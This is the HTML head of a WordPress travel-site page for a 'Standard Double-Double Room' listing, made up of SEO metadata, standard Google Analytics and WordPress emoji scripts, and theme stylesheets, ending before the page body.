

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oaatravel.com/hotel_room/standard-double-double-room-3/
body_size: 172206
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  >
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1, maximum-scale=2, minimum-scale=1 , user-scalable=0">
    <meta name="theme-color" content="#0e76bd"/>
    <meta http-equiv="x-ua-compatible" content="IE=edge">
            <meta name="traveler" content="3.0.7.1"/>      <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://oaatravel.com/xmlrpc.php">
        <title>Standard Double-Double Room - OAA Travel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<meta name="description" content="Junior Suite comprises of 1 Double Bed or 2 Twin Beds, 2 Bedside Tables, a Desk &amp; Chair. The room is furnished with wall to wall carpeting, trendy furnishings and a balcony. Our ultramodern glass bathroom is equipped with hairdryer, magnifying shaving and make up mirror as well as all the amenities you could possible" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://oaatravel.com/hotel_room/standard-double-double-room-3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="OAA Travel - Your best Travel Tour" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Standard Double-Double Room - OAA Travel" />
		<meta property="og:description" content="Junior Suite comprises of 1 Double Bed or 2 Twin Beds, 2 Bedside Tables, a Desk &amp; Chair. The room is furnished with wall to wall carpeting, trendy furnishings and a balcony. Our ultramodern glass bathroom is equipped with hairdryer, magnifying shaving and make up mirror as well as all the amenities you could possible" />
		<meta property="og:url" content="https://oaatravel.com/hotel_room/standard-double-double-room-3/" />
		<meta property="article:published_time" content="2022-04-13T10:14:19+00:00" />
		<meta property="article:modified_time" content="2022-08-19T14:58:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Standard Double-Double Room - OAA Travel" />
		<meta name="twitter:description" content="Junior Suite comprises of 1 Double Bed or 2 Twin Beds, 2 Bedside Tables, a Desk &amp; Chair. The room is furnished with wall to wall carpeting, trendy furnishings and a balcony. Our ultramodern glass bathroom is equipped with hairdryer, magnifying shaving and make up mirror as well as all the amenities you could possible" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/oaatravel.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/oaatravel.com\/","name":"Home","description":"Let the journey begin Book a ticket, leave and get the comfort Top destinations Los Angeles Zuma Rock Abuja 0 (No Review) From N260.00 10 hours California River State Savahana forest 0 (No Review) From N200.00 2 days San Francisco Port Harcourt Zoo Port Harcourt Zoo 0 (No Review) N300.00From N255.00 4 hours Delaware Olumo","url":"https:\/\/oaatravel.com\/"},"nextItem":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/","name":"Standard Double-Double Room","description":"Junior Suite comprises of 1 Double Bed or 2 Twin Beds, 2 Bedside Tables, a Desk & Chair. The room is furnished with wall to wall carpeting, trendy furnishings and a balcony. Our ultramodern glass bathroom is equipped with hairdryer, magnifying shaving and make up mirror as well as all the amenities you could possible","url":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/"},"previousItem":"https:\/\/oaatravel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/oaatravel.com\/#organization","name":"OAA Travel","url":"https:\/\/oaatravel.com\/"},{"@type":"Person","@id":"https:\/\/oaatravel.com\/author\/oaatravel\/#author","url":"https:\/\/oaatravel.com\/author\/oaatravel\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5bcc9944e2a11a66b5ac3b52fca2740ab28948e645a748d0f0665b19cd895519?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/#webpage","url":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/","name":"Standard Double-Double Room - OAA Travel","description":"Junior Suite comprises of 1 Double Bed or 2 Twin Beds, 2 Bedside Tables, a Desk & Chair. The room is furnished with wall to wall carpeting, trendy furnishings and a balcony. Our ultramodern glass bathroom is equipped with hairdryer, magnifying shaving and make up mirror as well as all the amenities you could possible","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/oaatravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/#breadcrumblist"},"author":{"@id":"https:\/\/oaatravel.com\/author\/oaatravel\/#author"},"creator":{"@id":"https:\/\/oaatravel.com\/author\/oaatravel\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/via.placeholder.com\/300x200","@id":"https:\/\/oaatravel.com\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/oaatravel.com\/hotel_room\/standard-double-double-room-3\/#mainImage"},"datePublished":"2022-04-13T10:14:19+00:00","dateModified":"2022-08-19T14:58:30+00:00"},{"@type":"WebSite","@id":"https:\/\/oaatravel.com\/#website","url":"https:\/\/oaatravel.com\/","name":"OAA Travel","description":"Your best Travel Tour","inLanguage":"en-US","publisher":{"@id":"https:\/\/oaatravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxst.icons8.com' />
<link rel="alternate" type="application/rss+xml" title="OAA Travel &raquo; Feed" href="https://oaatravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAA Travel &raquo; Comments Feed" href="https://oaatravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAA Travel &raquo; Standard Double-Double Room Comments Feed" href="https://oaatravel.com/hotel_room/standard-double-double-room-3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3MFN6WVVNN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-3MFN6WVVNN',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-3MFN6WVVNN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oaatravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='st-google-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans:regular,italic,500,700,500italic,700italic&#038;subset=latin-ext,latin' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oaatravel.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://oaatravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://oaatravel.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://oaatravel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://oaatravel.com/wp-content/uploads/elementor/css/post-7.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://oaatravel.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oaatravel.com/wp-content/themes/traveler/v3/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css-css' href='https://oaatravel.com/wp-content/themes/traveler/v3/css/sweetalert2.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://oaatravel.com/wp-content/themes/traveler/v3/fonts/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css' href='https://oaatravel.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.css' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-css' href='https://oaatravel.com/wp-content/themes/traveler/v3/ion.rangeSlider/css/ion.rangeSlider.css' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-skinHTML5-css' href='https://oaatravel.com/wp-content/themes/traveler/v3/ion.rangeSlider/css/ion.rangeSlider.skinHTML5.css' type='text/css' media='all' />
<link rel='stylesheet' id='single-hotel-detail-css' href='https://oaatravel.com/wp-content/themes/traveler/v3/css/single-hotel-detail.css' type='text/css' media='all' />
